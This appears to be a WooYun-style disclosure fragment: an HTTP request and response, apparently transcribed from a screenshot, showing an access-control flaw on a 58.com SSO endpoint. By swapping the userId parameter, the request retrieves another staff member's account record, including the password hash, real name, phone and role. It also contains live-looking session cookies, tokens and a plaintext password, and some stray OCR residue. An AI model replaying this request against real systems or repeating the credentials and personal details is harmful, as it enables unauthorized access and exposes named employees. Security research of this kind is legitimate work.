 POST /ssoUser/getUserInfo.do HTTP/1.1
Host: sso.daojia.58.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://sso.daojia.58.com/ssoUser/getUserInfo.do
Content-Length: 23
Cookie: id58=05cDFFXIaoQinmILCAveAg==; _ga=GA1.2.1599132908.1441098378; new_uv=1;
als=0; __utma=253535702.1599132908.1441098378.1441098384.1441098384.1;
__utmz=253535702.1441098384.1.1.utmcsr=g.58.com|utmccn=(referral)|utmcmd=referral|utm
cct=/city; 58home=sz; sz=20159117627; city=sz;
Hm_lvt_3bb04d7a4ca3846dcc66a99c3e861511=1441098555; bangtoptipclose=1;
myfeet_tooltip=end; final_history=23180655801758; bangbigtip2=1;
JSESSIONID=9CA3E916F5B52C260E4FDF2FAAA7766A; acl_username=furong;
acl_version=79914419383132538883;
avl_token=1ca1f5ff784104d30709b7ca59ab675dbd7c032829b6bb32cfa1b2601f301bfd;
acl_userId=562; acl_userRole=%2C; qqmail_alias=furong@58.com
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
userId=561&pwd=58daojia
HTTP/1.1 200 OK
Server: Tengine
Date: Fri, 11 Sep 2015 02:28:15 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache, no-store, max-age=0
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Language: zh-CN
Content-Length: 478
{"user":{"userId":561,"username":"son 03","password":"adf5d0 1a4083f1fcb4e5e","realName":"宋浩","gender":"1","address":" ","email":" 3@58.com","phoneNumber":"13000000000","accountEnabled":"1","addTime":143 90
4000,"addUserId": 3,"updateTime":1439076162000,"updateUserId":561,"dropTime":null,"dropUserId":null,"staffNo":null,"pwdChangeTime":14390 000,"serviceId":101,"isLock":0,"pwdWrongCount":0,"isFirstLogin":2},"roles":"二线客服(全国)"}
88%
154K/s
1.4K/s
www.wooyun.org